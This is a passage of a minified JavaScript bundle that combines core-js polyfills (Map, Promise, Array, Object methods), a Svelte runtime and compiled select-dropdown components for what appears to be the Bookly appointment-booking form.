0:arguments[1];if(Le(e),Ia(o,(function(o,a){n?(n=!1,r=a):r=e(r,a,o,t)}),void 0,!0,!0),n)throw TypeError("Reduce of empty map with no initial value");return r}}),Me({target:"Map",proto:!0,real:!0,forced:u},{some:function(e){var t=_(this),o=ai(t),n=Te(e,arguments.length>1?arguments[1]:void 0,3);return Ia(o,(function(e,o){if(n(o,e,t))return Ia.stop()}),void 0,!0,!0).stopped}}),Me({target:"Map",proto:!0,real:!0,forced:u},{update:function(e,t){var o=_(this),n=arguments.length;Le(t);var r=o.has(e);if(!r&&n<3)throw TypeError("Updating absent value");var a=r?o.get(e):Le(n>2?arguments[2]:void 0)(e,o);return o.set(e,t(a,e,o)),o}});var si=function(e,t){var o,n=_(this),r=arguments.length>2?arguments[2]:void 0;if("function"!=typeof t&&"function"!=typeof r)throw TypeError("At least one callback required");return n.has(e)?(o=n.get(e),"function"==typeof t&&(o=t(o),n.set(e,o))):"function"==typeof r&&(o=r(),n.set(e,o)),o};Me({target:"Map",proto:!0,real:!0,forced:u},{upsert:si}),Me({target:"Map",proto:!0,real:!0,forced:u},{updateOrInsert:si});var ci=Ue.indexOf,ui=[].indexOf,fi=!!ui&&1/[1].indexOf(1,-0)<0,di=Kn("indexOf"),pi=En("indexOf",{ACCESSORS:!0,1:0});Me({target:"Array",proto:!0,forced:fi||!di||!pi},{indexOf:function(e){return fi?ui.apply(this,arguments)||0:ci(this,e,arguments.length>1?arguments[1]:void 0)}});var mi=nn("Array").indexOf,yi=Array.prototype;Me({target:"Function",proto:!0},{bind:Vr});nn("Function").bind;Me({target:"Array",proto:!0},{fill:function(e){for(var t=Ee(this),o=He(t.length),n=arguments.length,r=Ye(n>1?arguments[1]:void 0,o),a=n>2?arguments[2]:void 0,i=void 0===a?o:Ye(a,o);i>r;)t[r++]=e;return t}});var hi=nn("Array").fill,vi=Array.prototype,_i=function(e){var t=e.fill;return e===vi||e instanceof Array&&t===vi.fill?hi:t},ki=Object.assign,bi=Object.defineProperty,gi=!ki||f((function(){if(d&&1!==ki({b:1},ki(bi({},"a",{enumerable:!0,get:function(){bi(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},o=Symbol(),n="abcdefghijklmnopqrst";return e[o]=7,n.split("").forEach((function(e){t[e]=e})),7!=ki({},e)[o]||Ge(ki({},t)).join("")!=n}))?function(e,t){for(var o=Ee(e),n=arguments.length,r=1,a=po.f,i=pe.f;n>r;)for(var l,s=ve(arguments[r++]),c=a?Ge(s).concat(a(s)):Ge(s),u=c.length,f=0;u>f;)l=c[f++],d&&!i.call(s,l)||(o[l]=s[l]);return o}:ki;Me({target:"Object",stat:!0,forced:Object.assign!==gi},{assign:gi});n.Object.assign;function wi(e){return function(e){if(ya(e))return Aa(e)}(e)||function(e){if(void 0!==Vo&&ga(Object(e)))return Ea(e)}(e)||Pa(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var ji=Ma,xi=et("Reflect","ownKeys")||function(e){var t=lo.f(_(e)),o=po.f;return o?t.concat(o(e)):t};Me({target:"Object",stat:!0,sham:!d},{getOwnPropertyDescriptors:function(e){for(var t,o,n=_e(e),r=be.f,a=xi(n),i={},l=0;a.length>l;)void 0!==(o=r(n,t=a[l++]))&&Xt(i,t,o);return i}});n.Object.getOwnPropertyDescriptors;var Si,Oi,Ci,Li=function(e){var t=e.indexOf;return e===yi||e instanceof Array&&t===yi.indexOf?mi:t},Ti=c.Promise,$i=/(iphone|ipod|ipad).*applewebkit/i.test(Ut),Di=c.location,Mi=c.setImmediate,Ei=c.clearImmediate,Bi=c.process,Ai=c.MessageChannel,Pi=c.Dispatch,Fi=0,Ri={},qi="onreadystatechange",Ii=function(e){if(Ri.hasOwnProperty(e)){var t=Ri[e];delete Ri[e],t()}},Ni=function(e){return function(){Ii(e)}},Hi=function(e){Ii(e.data)},zi=function(e){c.postMessage(e+"",Di.protocol+"//"+Di.host)};Mi&&Ei||(Mi=function(e){for(var t=[],o=1;arguments.length>o;)t.push(arguments[o++]);return Ri[++Fi]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},Si(Fi),Fi},Ei=function(e){delete Ri[e]},"process"==ye(Bi)?Si=function(e){Bi.nextTick(Ni(e))}:Pi&&Pi.now?Si=function(e){Pi.now(Ni(e))}:Ai&&!$i?(Ci=(Oi=new Ai).port2,Oi.port1.onmessage=Hi,Si=Te(Ci.postMessage,Ci,1)):!c.addEventListener||"function"!=typeof postMessage||c.importScripts||f(zi)||"file:"===Di.protocol?Si=qi in h("script")?function(e){tt.appendChild(h("script")).onreadystatechange=function(){tt.removeChild(this),Ii(e)}}:function(e){setTimeout(Ni(e),0)}:(Si=zi,c.addEventListener("message",Hi,!1)));var Xi,Yi,Qi,Ui,Vi,Ji,Zi,Gi,Wi={set:Mi,clear:Ei},Ki=be.f,el=Wi.set,tl=c.MutationObserver||c.WebKitMutationObserver,ol=c.process,nl=c.Promise,rl="process"==ye(ol),al=Ki(c,"queueMicrotask"),il=al&&al.value;il||(Xi=function(){var e,t;for(rl&&(e=ol.domain)&&e.exit();Yi;){t=Yi.fn,Yi=Yi.next;try{t()}catch(e){throw Yi?Ui():Qi=void 0,e}}Qi=void 0,e&&e.enter()},rl?Ui=function(){ol.nextTick(Xi)}:tl&&!$i?(Vi=!0,Ji=document.createTextNode(""),new tl(Xi).observe(Ji,{characterData:!0}),Ui=function(){Ji.data=Vi=!Vi}):nl&&nl.resolve?(Zi=nl.resolve(void 0),Gi=Zi.then,Ui=function(){Gi.call(Zi,Xi)}):Ui=function(){el.call(c,Xi)});var ll,sl,cl,ul=il||function(e){var t={fn:e,next:void 0};Qi&&(Qi.next=t),Yi||(Yi=t,Ui()),Qi=t},fl=function(e){var t,o;this.promise=new e((function(e,n){if(void 0!==t||void 0!==o)throw TypeError("Bad Promise constructor");t=e,o=n})),this.resolve=Le(t),this.reject=Le(o)},dl={f:function(e){return new fl(e)}},pl=function(e,t){if(_(e),p(t)&&t.constructor===e)return t;var o=dl.f(e);return(0,o.resolve)(t),o.promise},ml=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}},yl=Wi.set,hl=A("species"),vl="Promise",_l=ue.get,kl=ue.set,bl=ue.getterFor(vl),gl=Ti,wl=c.TypeError,jl=c.document,xl=c.process,Sl=(et("fetch"),dl.f),Ol=Sl,Cl="process"==ye(xl),Ll=!!(jl&&jl.createEvent&&c.dispatchEvent),Tl="unhandledrejection",$l=Ce(vl,(function(){if(!(J(gl)!==String(gl))){if(66===Gt)return!0;if(!Cl&&"function"!=typeof PromiseRejectionEvent)return!0}if(!gl.prototype.finally)return!0;if(Gt>=51&&/native code/.test(gl))return!1;var e=gl.resolve(1),t=function(e){e((function(){}),(function(){}))};return(e.constructor={})[hl]=t,!(e.then((function(){}))instanceof t)})),Dl=$l||!$a((function(e){gl.all(e).catch((function(){}))})),Ml=function(e){var t;return!(!p(e)||"function"!=typeof(t=e.then))&&t},El=function(e,t,o){if(!t.notified){t.notified=!0;var n=t.reactions;ul((function(){for(var r=t.value,a=1==t.state,i=0;n.length>i;){var l,s,c,u=n[i++],f=a?u.ok:u.fail,d=u.resolve,p=u.reject,m=u.domain;try{f?(a||(2===t.rejection&&Fl(e,t),t.rejection=1),!0===f?l=r:(m&&m.enter(),l=f(r),m&&(m.exit(),c=!0)),l===u.promise?p(wl("Promise-chain cycle")):(s=Ml(l))?s.call(l,d,p):d(l)):p(r)}catch(e){m&&!c&&m.exit(),p(e)}}t.reactions=[],t.notified=!1,o&&!t.rejection&&Al(e,t)}))}},Bl=function(e,t,o){var n,r;Ll?((n=jl.createEvent("Event")).promise=t,n.reason=o,n.initEvent(e,!1,!0),c.dispatchEvent(n)):n={promise:t,reason:o},(r=c["on"+e])?r(n):e===Tl&&function(e,t){var o=c.console;o&&o.error&&(1===arguments.length?o.error(e):o.error(e,t))}("Unhandled promise rejection",o)},Al=function(e,t){yl.call(c,(function(){var o,n=t.value;if(Pl(t)&&(o=ml((function(){Cl?xl.emit("unhandledRejection",n,e):Bl(Tl,e,n)})),t.rejection=Cl||Pl(t)?2:1,o.error))throw o.value}))},Pl=function(e){return 1!==e.rejection&&!e.parent},Fl=function(e,t){yl.call(c,(function(){Cl?xl.emit("rejectionHandled",e):Bl("rejectionhandled",e,t.value)}))},Rl=function(e,t,o,n){return function(r){e(t,o,r,n)}},ql=function(e,t,o,n){t.done||(t.done=!0,n&&(t=n),t.value=o,t.state=2,El(e,t,!0))},Il=function(e,t,o,n){if(!t.done){t.done=!0,n&&(t=n);try{if(e===o)throw wl("Promise can't be resolved itself");var r=Ml(o);r?ul((function(){var n={done:!1};try{r.call(o,Rl(Il,e,n,t),Rl(ql,e,n,t))}catch(o){ql(e,n,o,t)}})):(t.value=o,t.state=1,El(e,t,!1))}catch(o){ql(e,{done:!1},o,t)}}};$l&&(gl=function(e){Na(this,gl,vl),Le(e),ll.call(this);var t=_l(this);try{e(Rl(Il,this,t),Rl(ql,this,t))}catch(e){ql(this,t,e)}},(ll=function(e){kl(this,{type:vl,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=Ua(gl.prototype,{then:function(e,t){var o=bl(this),n=Sl(li(this,gl));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=Cl?xl.domain:void 0,o.parent=!0,o.reactions.push(n),0!=o.state&&El(this,o,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),sl=function(){var e=new ll,t=_l(e);this.promise=e,this.resolve=Rl(Il,e,t),this.reject=Rl(ql,e,t)},dl.f=Sl=function(e){return e===gl||e===cl?new sl(e):Ol(e)}),Me({global:!0,wrap:!0,forced:$l},{Promise:gl}),yt(gl,vl,!1,!0),Ja(vl),cl=et(vl),Me({target:vl,stat:!0,forced:$l},{reject:function(e){var t=Sl(this);return t.reject.call(void 0,e),t.promise}}),Me({target:vl,stat:!0,forced:u},{resolve:function(e){return pl(this===cl?gl:this,e)}}),Me({target:vl,stat:!0,forced:Dl},{all:function(e){var t=this,o=Sl(t),n=o.resolve,r=o.reject,a=ml((function(){var o=Le(t.resolve),a=[],i=0,l=1;Ia(e,(function(e){var s=i++,c=!1;a.push(void 0),l++,o.call(t,e).then((function(e){c||(c=!0,a[s]=e,--l||n(a))}),r)})),--l||n(a)}));return a.error&&r(a.value),o.promise},race:function(e){var t=this,o=Sl(t),n=o.reject,r=ml((function(){var r=Le(t.resolve);Ia(e,(function(e){r.call(t,e).then(o.resolve,n)}))}));return r.error&&n(r.value),o.promise}}),Me({target:"Promise",stat:!0},{allSettled:function(e){var t=this,o=dl.f(t),n=o.resolve,r=o.reject,a=ml((function(){var o=Le(t.resolve),r=[],a=0,i=1;Ia(e,(function(e){var l=a++,s=!1;r.push(void 0),i++,o.call(t,e).then((function(e){s||(s=!0,r[l]={status:"fulfilled",value:e},--i||n(r))}),(function(e){s||(s=!0,r[l]={status:"rejected",reason:e},--i||n(r))}))})),--i||n(r)}));return a.error&&r(a.value),o.promise}});var Nl=!!Ti&&f((function(){Ti.prototype.finally.call({then:function(){}},(function(){}))}));Me({target:"Promise",proto:!0,real:!0,forced:Nl},{finally:function(e){var t=li(this,et("Promise")),o="function"==typeof e;return this.then(o?function(o){return pl(t,e()).then((function(){return o}))}:e,o?function(o){return pl(t,e()).then((function(){throw o}))}:e)}});var Hl=n.Promise;Me({target:"Date",stat:!0},{now:function(){return(new Date).getTime()}});n.Date.now,Qa("Set",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),ei);var zl=n.Set,Xl=f((function(){Ge(1)}));Me({target:"Object",stat:!0,forced:Xl},{keys:function(e){return Ge(Ee(e))}});var Yl=n.Object.keys,Ql=ia;function Ul(){}function Vl(e,t){for(var o in t)e[o]=t[o];return e}function Jl(e){return e()}function Zl(){return Ql(null)}function Gl(e){lr(e).call(e,Jl)}function Wl(e){return"function"==typeof e}function Kl(e,t){return e!=e?t==t:e!==t||e&&"object"===Jo(e)||"function"==typeof e}new zl;function es(e,t){e.appendChild(t)}function ts(e,t,o){e.insertBefore(t,o||null)}function os(e){e.parentNode.removeChild(e)}function ns(e){return document.createElement(e)}function rs(e){return document.createTextNode(e)}function as(){return rs(" ")}function is(){return rs("")}function ls(e,t,o,n){return e.addEventListener(t,o,n),function(){return e.removeEventListener(t,o,n)}}function ss(e,t,o){null==o?e.removeAttribute(t):e.getAttribute(t)!==o&&e.setAttribute(t,o)}function cs(e){return ji(e.childNodes)}function us(e,t){t=""+t,e.wholeText!==t&&(e.data=t)}function fs(e,t){for(var o=0;o<e.options.length;o+=1){var n=e.options[o];if(n.__value===t)return void(n.selected=!0)}}var ds;new zl;function ps(e){ds=e}function ms(){var e=function(){if(!ds)throw new Error("Function called outside component initialization");return ds}();return function(t,o){var n=e.$$.callbacks[t];if(n){var r,a=function(e,t){var o=document.createEvent("CustomEvent");return o.initCustomEvent(e,!1,!1,t),o}(t,o);lr(r=wr(n).call(n)).call(r,(function(t){t.call(e,a)}))}}}var ys=[],hs=[],vs=[],_s=[],ks=Hl.resolve(),bs=!1;function gs(){bs||(bs=!0,ks.then(Os))}function ws(e){vs.push(e)}function js(e){_s.push(e)}var xs=!1,Ss=new zl;function Os(){if(!xs){xs=!0;do{for(var e=0;e<ys.length;e+=1){var t=ys[e];ps(t),Cs(t.$$)}for(ps(null),ys.length=0;hs.length;)hs.pop()();for(var o=0;o<vs.length;o+=1){var n=vs[o];Ss.has(n)||(Ss.add(n),n())}vs.length=0}while(ys.length);for(;_s.length;)_s.pop()();bs=!1,xs=!1,Ss.clear()}}function Cs(e){if(null!==e.fragment){var t;e.update(),Gl(e.before_update);var o=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,o),lr(t=e.after_update).call(t,ws)}}var Ls,Ts=new zl;function $s(){Ls={r:0,c:[],p:Ls}}function Ds(){Ls.r||Gl(Ls.c),Ls=Ls.p}function Ms(e,t){e&&e.i&&(Ts.delete(e),e.i(t))}function Es(e,t,o,n){if(e&&e.o){if(Ts.has(e))return;Ts.add(e),Ls.c.push((function(){Ts.delete(e),n&&(o&&e.d(1),n())})),e.o(t)}}function Bs(e,t){Es(e,1,1,(function(){t.delete(e.key)}))}new zl(["allowfullscreen","allowpaymentrequest","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","hidden","ismap","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected"]);function As(e,t,o){var n=e.$$.props[t];void 0!==n&&(e.$$.bound[n]=o,o(e.$$.ctx[n]))}function Ps(e){e&&e.c()}function Fs(e,t,o){var n=e.$$,r=n.fragment,a=n.on_mount,i=n.on_destroy,l=n.after_update;r&&r.m(t,o),ws((function(){var t,o=Lr(t=Br(a).call(a,Jl)).call(t,Wl);i?i.push.apply(i,wi(o)):Gl(o),e.$$.on_mount=[]})),lr(l).call(l,ws)}function Rs(e,t){var o=e.$$;null!==o.fragment&&(Gl(o.on_destroy),o.fragment&&o.fragment.d(t),o.on_destroy=o.fragment=null,o.ctx=[])}function qs(e,t){var o;-1===e.$$.dirty[0]&&(ys.push(e),gs(),_i(o=e.$$.dirty).call(o,0));e.$$.dirty[t/31|0]|=1<<t%31}function Is(e,t,o,n,r,a){var i=arguments.length>6&&void 0!==arguments[6]?arguments[6]:[-1],l=ds;ps(e);var s=t.props||{},c=e.$$={fragment:null,ctx:null,props:a,update:Ul,not_equal:r,bound:Zl(),on_mount:[],on_destroy:[],before_update:[],after_update:[],context:new ti(l?l.$$.context:[]),callbacks:Zl(),dirty:i,skip_bound:!1},u=!1;if(c.ctx=o?o(e,s,(function(t,o){var n=!(arguments.length<=2)&&arguments.length-2?arguments.length<=2?void 0:arguments[2]:o;return c.ctx&&r(c.ctx[t],c.ctx[t]=n)&&(!c.skip_bound&&c.bound[t]&&c.bound[t](n),u&&qs(e,t)),o})):[],c.update(),u=!0,Gl(c.before_update),c.fragment=!!n&&n(c.ctx),t.target){if(t.hydrate){var f=cs(t.target);c.fragment&&c.fragment.l(f),lr(f).call(f,os)}else c.fragment&&c.fragment.c();t.intro&&Ms(e.$$.fragment),Fs(e,t.target,t.anchor),Os()}ps(l)}var Ns=function(){function e(){ea(this,e)}return na(e,[{key:"$destroy",value:function(){Rs(this,1),this.$destroy=Ul}},{key:"$on",value:function(e,t){var o=this.$$.callbacks[e]||(this.$$.callbacks[e]=[]);return o.push(t),function(){var e=Li(o).call(o,t);-1!==e&&Jn(o).call(o,e,1)}}},{key:"$set",value:function(e){this.$$set&&0!==Yl(e).length&&(this.$$.skip_bound=!0,this.$$set(e),this.$$.skip_bound=!1)}}]),e}(),Hs=pe.f,zs=function(e){return function(t){for(var o,n=_e(t),r=Ge(n),a=r.length,i=0,l=[];a>i;)o=r[i++],d&&!Hs.call(n,o)||l.push(e?[o,n[o]]:n[o]);return l}},Xs={entries:zs(!0),values:zs(!1)}.values;Me({target:"Object",stat:!0},{values:function(e){return Xs(e)}});var Ys=n.Object.values,Qs=[],Us=Qs.sort,Vs=f((function(){Qs.sort(void 0)})),Js=f((function(){Qs.sort(null)})),Zs=Kn("sort");Me({target:"Array",proto:!0,forced:Vs||!Js||!Zs},{sort:function(e){return void 0===e?Us.call(Ee(this)):Us.call(Ee(this),Le(e))}});var Gs=nn("Array").sort,Ws=Array.prototype,Ks=function(e){var t=e.sort;return e===Ws||e instanceof Array&&t===Ws.sort?Gs:t};function ec(e){var t=function(){if("undefined"==typeof Reflect||!Kr)return!1;if(Kr.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Kr(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,n=ma(e);if(t){var r=ma(this).constructor;o=Kr(n,arguments,r)}else o=n.apply(this,arguments);return fa(this,o)}}function tc(e,t,o){var n=wr(e).call(e);return n[10]=t[o],n}function oc(e){var t,o,n,r=e[3].name+"";return{c:function(){t=ns("option"),o=rs(r),t.__value=n=e[3].id,t.value=t.__value},m:function(e,n){ts(e,t,n),es(t,o)},p:function(e,a){8&a&&r!==(r=e[3].name+"")&&us(o,r),8&a&&n!==(n=e[3].id)&&(t.__value=n,t.value=t.__value)},d:function(e){e&&os(t)}}}function nc(e){var t,o,n,r=e[10].name+"";return{c:function(){t=ns("option"),o=rs(r),t.__value=n=e[10].id,t.value=t.__value},m:function(e,n){ts(e,t,n),es(t,o)},p:function(e,a){16&a&&r!==(r=e[10].name+"")&&us(o,r),16&a&&n!==(n=e[10].id)&&(t.__value=n,t.value=t.__value)},d:function(e){e&&os(t)}}}function rc(e){var t,o=!e[10].hidden&&nc(e);return{c:function(){o&&o.c(),t=is()},m:function(e,n){o&&o.m(e,n),ts(e,t,n)},p:function(e,n){e[10].hidden?o&&(o.d(1),o=null):o?o.p(e,n):((o=nc(e)).c(),o.m(t.parentNode,t))},d:function(e){o&&o.d(e),e&&os(t)}}}function ac(e){var t,o;return{c:function(){t=ns("div"),o=rs(e[5]),ss(t,"class","bookly-label-error")},m:function(e,n){ts(e,t,n),es(t,o)},p:function(e,t){32&t&&us(o,e[5])},d:function(e){e&&os(t)}}}function ic(e){for(var t,o,n,r,a,i,l,s,c,u,f=e[3]&&oc(e),d=e[4],p=[],m=0;m<d.length;m+=1)p[m]=rc(tc(e,d,m));var y=e[5]&&ac(e);return{c:function(){t=ns("label"),o=rs(e[2]),n=as(),r=ns("div"),a=ns("select"),f&&f.c(),i=is();for(var c=0;c<p.length;c+=1)p[c].c();l=as(),y&&y.c(),s=is(),void 0===e[1]&&ws((function(){return e[8].call(a)}))},m:function(d,m){ts(d,t,m),es(t,o),e[7](t),ts(d,n,m),ts(d,r,m),es(r,a),f&&f.m(a,null),es(a,i);for(var h=0;h<p.length;h+=1)p[h].m(a,null);fs(a,e[1]),ts(d,l,m),y&&y.m(d,m),ts(d,s,m),c||(u=[ls(a,"change",e[8]),ls(a,"change",e[6])],c=!0)},p:function(e,t){var n=Fa(t,1)[0];if(4&n&&us(o,e[2]),e[3]?f?f.p(e,n):((f=oc(e)).c(),f.m(a,i)):f&&(f.d(1),f=null),16&n){var r;for(d=e[4],r=0;r<d.length;r+=1){var l=tc(e,d,r);p[r]?p[r].p(l,n):(p[r]=rc(l),p[r].c(),p[r].m(a,null))}for(;r<p.length;r+=1)p[r].d(1);p.length=d.length}26&n&&fs(a,e[1]),e[5]?y?y.p(e,n):((y=ac(e)).c(),y.m(s.parentNode,s)):y&&(y.d(1),y=null)},i:Ul,o:Ul,d:function(o){o&&os(t),e[7](null),o&&os(n),o&&os(r),f&&f.d(),function(e,t){for(var o=0;o<e.length;o+=1)e[o]&&e[o].d(t)}(p,o),o&&os(l),y&&y.d(o),o&&os(s),c=!1,Gl(u)}}}function lc(e,t){return e.pos<t.pos?-1:e.pos>t.pos?1:0}function sc(e,t,o){var n=t.el,r=void 0===n?null:n,a=t.label,i=void 0===a?"":a,l=t.placeholder,s=void 0===l?null:l,c=t.items,u=void 0===c?[]:c,f=t.selected,d=void 0===f?"":f,p=t.error,m=void 0===p?null:p,y=ms();return e.$$set=function(e){"el"in e&&o(0,r=e.el),"label"in e&&o(2,i=e.label),"placeholder"in e&&o(3,s=e.placeholder),"items"in e&&o(4,u=e.items),"selected"in e&&o(1,d=e.selected),"error"in e&&o(5,m=e.error)},e.$$.update=function(){16&e.$$.dirty&&Ks(u).call(u,lc)},[r,d,i,s,u,m,function(){y("change",d)},function(e){hs[e?"unshift":"push"]((function(){o(0,r=e)}))},function(){var e,t;t=(e=this).querySelector(":checked")||e.options[0],d=t&&t.__value,o(1,d),o(4,u),o(3,s)}]}var cc=function(e){ua(o,e);var t=ec(o);function o(e){var n;return ea(this,o),Is(ra(n=t.call(this)),e,sc,ic,Kl,{el:0,label:2,placeholder:3,items:4,selected:1,error:5}),n}return o}(Ns);function uc(e){var t=function(){if("undefined"==typeof Reflect||!Kr)return!1;if(Kr.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Kr(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,n=ma(e);if(t){var r=ma(this).constructor;o=Kr(n,arguments,r)}else o=n.apply(this,arguments);return fa(this,o)}}function fc(e){var t,o,n,r;function a(t){e[55].call(null,t)}var i={label:e[10].location_label,placeholder:e[24],items:Ys(e[0]),selected:e[11],error:e[28]};return void 0!==e[29]&&(i.el=e[29]),o=new cc({props:i}),hs.push((function(){return As(o,"el",a)})),o.$on("change",e[34]),{c:function(){t=ns("div"),Ps(o.$$.fragment),ss(t,"class","bookly-form-group"),ss(t,"data-type","location")},m:function(e,n){ts(e,t,n),Fs(o,t,null),r=!0},p:function(e,t){var r={};1024&t[0]&&(r.label=e[10].location_label),16777216&t[0]&&(r.placeholder=e[24]),1&t[0]&&(r.items=Ys(e[0])),2048&t[0]&&(r.selected=e[11]),268435456&t[0]&&(r.error=e[28]),!n&&536870912&t[0]&&(n=!0,r.el=e[29],js((function(){return n=!1}))),o.$set(r)},i:function(e){r||(Ms(o.$$.fragment,e),r=!0)},o:function(e){Es(o.$$.fragment,e),r=!1},d:function(e){e&&os(t),Rs(o)}}}function dc(e){var t,o,n;return(o=new cc({props:{label:e[10].category_label,placeholder:e[25],items:Ys(e[18]),selected:e[12]}})).$on("change",e[35]),{c:function(){t=ns("div"),Ps(o.$$.fragment),ss(t,"class","bookly-form-group"),ss(t,"data-type","category")},m:function(e,r){ts(e,t,r),Fs(o,t,null),n=!0},p:function(e,t){var n={};1024&t[0]&&(n.label=e[10].category_label),33554432&t[0]&&(n.placeholder=e[25]),262144&t[0]&&(n.items=Ys(e[18])),4096&t[0]&&(n.selected=e[12]),o.$set(n)},i:function(e){n||(Ms(o.$$.fragment,e),n=!0)},o:function(e){Es(o.$$.fragment,e),n=!1},d:function(e){e&&os(t),Rs(o)}}}function pc(e){var t,o,n,r;function a(t){e[56].call(null,t)}var i={label:e[10].service_label,placeholder:e[26],items:Ys(e[19]),selected:e[13],error:e[30]};return void 0!==e[31]&&(i.el=e[31]),o=new cc({props:i}),hs.push((function(){return As(o,"el",a)})),o.$on("change",e[36]),{c:function(){t=ns("div"),Ps(o.$$.fragment),ss(t,"class","bookly-form-group"),ss(t,"data-type","service")},m:function(e,n){ts(e,t,n),Fs(o,t,null),r=!0},p:function(e,t){var r={};1024&t[0]&&(r.label=e[10].service_label),67108864&t[0]&&(r.placeholder=e[26]),524288&t[0]&&(r.items=Ys(e[19])),8192&t[0]&&(r.selected=e[13]),1073741824&t[0]&&(r.error=e[30]),!n&&1&t[1]&&(n=!0,r.el=e[31],js((function(){return n=!1}))),o.$set(r)},i:function(e){r||(Ms(o.$$.fragment,e),r=!0)},o:function(e){Es(o.$$.fragment,e),r=!1},d:function(e){e&&os(t),Rs(o)}}}function mc(e){var t,o,n,r;function a(t){e[57].call(null,t)}var i={label:e[10].staff_label,placeholder:e[27],items:Ys(e[20]),selected:e[14],error:e[32]};return void 0!==e[33]&&(i.el=e[33]),o=new cc({props:i}),hs.push((function(){return As(o,"el",a)})),o.$on("change",e[37]),{c:function(){t=ns("div"),Ps(o.$$.fragment),ss(t,"class","bookly-form-group"),ss(t,"data-type","staff")},m:function(e,n){ts(e,t,n),Fs(o,t,null),r=!0},p:function(e,t){var r={};1024&t[0]&&(r.label=e[10].staff_label),134217728&t[0]&&(r.placeholder=e[27]),1048576&t[0]&&(r.items=Ys(e[20])),16384&t[0]&&(r.selected=e[14]),2&t[1]&&(r.error=e[32]),!n&&4&t[1]&&(n=!0,r.el=e[33],js((function(){return n=!1}))),o.$set(r)},i:function(e){r||(Ms(o.$$.fragment,e),r=!0)},o:function(e){Es(o.$$.fragment,e),r=!1},d:function(e){e&&os(t),Rs(o)}}}function yc(e){var t,o,n;return(o=new cc({props:{label:e[10].duration_label,items:Ys(e[21]),selected:e[15]}})).$on("change",e[38]),{c:function(){t=ns("div"),Ps(o.$$.fragment),ss(t,"class","bookly-form-group"),ss(t,"data-type","duration")},m:function(e,r){ts(e,t,r),Fs(o,t,null),n=!0},p:function(e,t){var n={};1024&t[0]&&(n.label=e[10].duration_label),2097152&t[0]&&(n.items=Ys(e[21])),32768&t[0]&&(n.selected=e[15]),o.$set(n)},i:function(e){n||(Ms(o.$$.fragment,e),n=!0)},o:function(e){Es(o.$$.fragment,e),n=!1},d:function(e){e&&os(t),Rs(o)}}}function hc(e){var t,o,n;return(o=new cc({props:{label:e[10].nop_label,items:Ys(e[22]),selected:e[16]}})).$on("change",e[39]),{c:function(){t=ns("div"),Ps(o.$$.fragment),ss(t,"class","bookly-form-group"),ss(t,"data-type","nop")},m:function(e,r){ts(e,t,r),Fs(o,t,null),n=!0},p:function(e,t){var n={};1024&t[0]&&(n.label=e[10].nop_label),4194304&t[0]&&(n.items=Ys(e[22])),65536&t[0]&&(n.selected=e[16]),o.$set(n)},i:function(e){n||(Ms(o.$$.fragment,e),n=!0)},o:function(e){Es(o.$$.fragment,e),n=!1},d:function(e){e&&os(t),Rs(o)}}}function vc(e){var t,o,n;return(o=new cc({props:{label:e[10].quantity_label,items:Ys(e[23]),selected:e[17]}})).$on("change",e[40]),{c:function(){t=ns("div"),Ps(o.$$.fragment),ss(t,"class","bookly-form-group"),ss(t,"data-type","quantity")},m:function(e,r){ts(e,t,r),Fs(o,t,null),n=!0},p:function(e,t){var n={};1024&t[0]&&(n.label=e[10].quantity_label),8388608&t[0]&&(n.items=Ys(e[23])),131072&t[0]&&(n.selected=e[17]),o.$set(n)},i:function(e){n||(Ms(o.$$.fragment,e),n=!0)},o:function(e){Es(o.$$.fragment,e),n=!1},d:function(e){e&&os(t),Rs(o)}}}function _c(e){var t,o,n,r,a=e[9]&&kc(e);return{c:function(){t=ns("div"),o=ns("label"),n=as(),r=ns("div"),a&&a.c(),ss(t,"class","bookly-form-group bookly-chain-actions")},m:function(e,i){ts(e,t,i),es(t,o),es(t,n),es(t,r),a&&a.m(r,null)},p:function(e,t){e[9]?a?a.p(e,t):((a=kc(e)).c(),a.m(r,null)):a&&(a.d(1),a=null)},d:function(e){e&&os(t),a&&a.d()}}}function kc(e){var t,o,n;return{c:function(){(t=ns("button")).innerHTML='<i class="bookly-icon-sm bookly-icon-drop"></i>',ss(t,"class","bookly-round")},m:function(r,a){ts(r,t,a),o||(n=ls(t,"click",e[41]),o=!0)},p:Ul,d:function(e){e&&os(t),o=!1,n()}}}function bc(e){var t,o,n,r,a,i,l,s,c,u=e[1]&&fc(e),f=e[2]&&dc(e),d=e[3]&&pc(e),p=e[4]&&mc(e),m=e[5]&&yc(e),y=e[6]&&hc(e),h=e[7]&&vc(e),v=e[8]&&_c(e);return{c:function(){t=ns("div"),u&&u.c(),o=as(),f&&f.c(),n=as(),d&&d.c(),r=as(),p&&p.c(),a=as(),m&&m.c(),i=as(),y&&y.c(),l=as(),h&&h.c(),s=as(),v&&v.c(),ss(t,"class","bookly-table 